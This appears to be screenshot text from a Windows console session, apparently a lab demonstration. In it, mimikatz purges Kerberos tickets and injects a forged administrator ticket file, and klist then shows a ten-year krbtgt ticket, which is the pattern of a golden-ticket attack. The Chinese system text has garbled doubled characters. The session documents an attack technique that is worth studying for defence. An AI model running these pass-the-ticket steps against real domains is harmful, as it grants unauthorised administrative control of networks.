 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\saul\Desktop\miikatz>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt Administrator.kiribi
* File: 'Administrator.kiribi': OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\saul>klist
当前登录 ID 是 0:0x4a99c
缓存的票证: (1)
#0>     客户端: administrator @ saulgoodman.cn
服务器: krbtgt/saulgoodman.cn @ saulgoodman.cn
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 10/26/2021 19:17:53 (本地)
结束时间:   10/24/2031 19:17:53 (本地)
续订时间: 10/24/2031 19:17:53 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\saul>